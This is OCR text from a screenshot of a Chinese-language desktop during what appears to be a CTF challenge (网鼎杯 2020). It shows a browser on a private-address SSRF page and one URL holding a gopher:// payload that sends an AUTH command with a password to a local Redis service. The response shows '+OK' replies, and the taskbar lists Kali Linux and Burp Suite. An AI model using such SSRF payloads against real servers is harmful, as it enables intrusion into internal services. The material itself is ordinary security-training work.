 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
黑客入门101
192.168.0.144/ssrf/index.php?url
192.168.0.144/ssrf/hint.php
新标签页
192.168.0.144/ssrf/index.php?url=gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6
火狐官方站点 新手上路 常用网址 京东商城
string(15) "+OK +OK +OK "
*无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
文件资源... http://19... 网鼎杯20... 设置目录... Kali-Linu... Mozilla ... Burp Sui... Burp Sui... 中 16:10:17
2020/5/27